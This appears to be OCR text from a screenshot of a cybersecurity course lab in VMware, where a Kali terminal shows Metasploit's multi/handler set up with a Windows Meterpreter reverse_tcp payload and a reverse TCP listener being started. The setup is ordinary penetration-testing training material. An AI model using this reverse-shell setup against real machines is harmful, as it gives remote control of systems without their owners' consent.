 Kali - Internal Workstation - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
CYSE
Kali - Internal Workstation
pFsense - Firewall 64-bit
Attacker Kali - External Workstation
Windows 7 Workstation
Windows XP Professional
Windows Server 2008 R2 x64
Ubuntu 64-bit
DVWA-VM
Ubuntu1804-64-bit
ECE-MSIM
SEED-Ubuntu20.04
SEEDUbuntu16.04
Kali - ECE-MSIM 470-570
Metasploitable2-Linux
Windows 7 - ECE/MSIM 470/570
Windows XP - ECE/MSIM 470/570
Shared VMs (Deprecated)
pFsense - Firewall 64-bit Kali - Internal Workstation Windows 7 Workstation
Applications Places Terminal Mon 21:11 1
Nessus Info VMshare
root@CS2APenTest: ~
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, pr
ocess, none)
LHOST 192.168.10.13 yes The listen address (an interface may be speci
fied)
LPORT 30122 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:30122
KALI
BY OFFENSIVE SECURITY
To return to your computer, press Ctrl+Alt.
Kali - Internal Wor...
9:11 PM
3/21/2022